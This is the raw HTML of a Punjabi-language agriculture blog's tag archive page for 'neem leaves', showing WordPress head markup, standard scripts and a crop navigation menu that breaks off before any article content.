

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.apnikheti.com/tag/%E0%A8%A8%E0%A8%BF%E0%A9%B0%E0%A8%AE-%E0%A8%A6%E0%A9%80%E0%A8%86%E0%A8%82-%E0%A8%AA%E0%A9%B1%E0%A8%A4%E0%A9%80%E0%A8%86%E0%A8%82/?lang=pa
body_size: 16762
content:

<!DOCTYPE html>
<html lang="pa" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://blog.apnikheti.com/wp-content/themes/tortuga/images/logo.png">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://blog.apnikheti.com/xmlrpc.php">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
        <link rel="stylesheet" href="https://blog.apnikheti.com/wp-content/themes/tortuga/css/bootstrap.min.css" type="text/css" media="screen">
        <title>ਨਿੰਮ ਦੀਆਂ ਪੱਤੀਆਂ Archives - Apnikheti Blog</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blog.apnikheti.com/tag/%e0%a8%a8%e0%a8%bf%e0%a9%b0%e0%a8%ae-%e0%a8%a6%e0%a9%80%e0%a8%86%e0%a8%82-%e0%a8%aa%e0%a9%b1%e0%a8%a4%e0%a9%80%e0%a8%86%e0%a8%82/?lang=pa" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="ਨਿੰਮ ਦੀਆਂ ਪੱਤੀਆਂ Archives - Apnikheti Blog" />
<meta property="og:url" content="https://blog.apnikheti.com/tag/%e0%a8%a8%e0%a8%bf%e0%a9%b0%e0%a8%ae-%e0%a8%a6%e0%a9%80%e0%a8%86%e0%a8%82-%e0%a8%aa%e0%a9%b1%e0%a8%a4%e0%a9%80%e0%a8%86%e0%a8%82/?lang=pa" />
<meta property="og:site_name" content="Apnikheti Blog" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="ਨਿੰਮ ਦੀਆਂ ਪੱਤੀਆਂ Archives - Apnikheti Blog" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Feed" href="https://blog.apnikheti.com/feed/?lang=pa" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Comments Feed" href="https://blog.apnikheti.com/comments/feed/?lang=pa" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; ਨਿੰਮ ਦੀਆਂ ਪੱਤੀਆਂ Tag Feed" href="https://blog.apnikheti.com/tag/%e0%a8%a8%e0%a8%bf%e0%a9%b0%e0%a8%ae-%e0%a8%a6%e0%a9%80%e0%a8%86%e0%a8%82-%e0%a8%aa%e0%a9%b1%e0%a8%a4%e0%a9%80%e0%a8%86%e0%a8%82/?lang=pa/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.apnikheti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.apnikheti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.apnikheti.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.apnikheti.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='es-widget-css-css' href='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-share-main-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/tooltipster.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='tortuga-stylesheet-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/js/jquery.tooltipster.js?ver=6.2.2' id='tooltipster-js-js'></script>
<script type='text/javascript' src='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/navigation.js?ver=20160719' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://blog.apnikheti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.apnikheti.com/wp-json/wp/v2/tags/6939" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.apnikheti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.apnikheti.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WPML ver:4.3.11 stt:1,21,41;" />
		<style type="text/css" id="wp-custom-css">
			
.wp-block-group .wp-block-image figure {
	margin-bottom: 1em;
}

.post-template-default .type-post .entry-content {
	text-align: justify;
}

.post-template-default .type-post .entry-content ul {
    padding: 0 0 0 30px;
}		</style>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124500968-6"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-124500968-6');
        </script>
    </head>
    <body class="archive tag tag-6939 post-layout-two-columns post-layout-columns">
        <div id="page" class="hfeed site">
            <header>
                <div class="topStrip">
                    <div class="container">
                        <div class="rightStrip">
                                                        <div class="loginDetails main-nav">
                                <div class="languageSelect">
                                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-pa wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-pa"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pa.png" alt=""><span class="wpml-ls-native icl_lang_sel_native">Punjabi</span></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
                                </div>
                            </div>
                                                        
                                                        
                                                    </div>
                    </div>
                </div>
                <div class="container">
                    <div class="headerSection">
                        <div class="logo pull-left">
                            <div id="wrapper">
                                <div class="overlay"></div>
                                <!-- Sidebar -->
                                <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">
                                    <div class="sidemainwraper">
                                        <ul class="sidebar-nav">
                                            <li class="sidebar-brand"><a href="#">Menu</a>
                                                <button type="button" class="hamburger is-open" data-toggle="offcanvas">
                                                    <span class="hamb-top"></span>
                                                    <span class="hamb-middle"></span>
                                                    <span class="hamb-bottom"></span>
                                                </button>
                                            </li>
                                            <li><a href="https://www.apnikheti.com/home">Home</a></li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Agriculture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CEREALS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/barley-jow">BARLEY (JOW)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-kharif">KHARIF MAIZE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-rabi">RABI MAIZE (MAKKI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/oats">OATS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/rice">RICE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/wheat-kanak-gehu">WHEAT (KANAK/GEHU)</a></li>
                                                    <li class="dropdown-header">FIBRE CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fibre-crops/cotton">COTTON</a></li>

                                                    <li class="dropdown-header">FODDER</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/bajra-napier-hybrid">BAJRA NAPIER HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/berseem">BERSEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/finger-millet">FINGER MILLET</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guar">GUAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guinea-grass">GUINEA GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/lucerne">LUCERNE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/senji-hybrid">SENJI HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/shaftal">SHAFTAL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/sorghum">SORGHUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/teosinte">TEOSINTE</a></li>

                                                    <li class="dropdown-header">GREEN MANURE</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/cowpea">COWPEA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/dhaincha">DHAINCHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/mesta">MESTA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/sunhemp">SUNHEMP</a></li>

                                                    <li class="dropdown-header">OILSEEDS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/groundnut">GROUNDNUT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/linseed-flax">LINSEED/FLAX</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/mustard">MUSTARD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/safflower">SAFFLOWER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/soybean">SOYBEAN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/sunflower">SUNFLOWER</a></li>

                                                    <li class="dropdown-header">PULSES</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/lentil-masur">LENTIL (MASUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/bengal-gram-chickpea">BENGAL GRAM(CHICKPEA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/green-gram-moong">GREEN GRAM(MOONG)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/kidney-bean-rajma">KIDNEY BEAN (RAJMA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/mash-urd">MASH (URD)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/pigeon-pea-tur">PIGEON PEA (TUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/ricebean">RICEBEAN</a></li>
                                                    <!--<li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/30">SUGARCANE</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/32">TAPIOCA</a></li>-->

                                                    <li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/sugar-and-starch-crops/sugarcane">SUGARCANE</a></li>

                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Horticulture <span class="caret"></span></a>
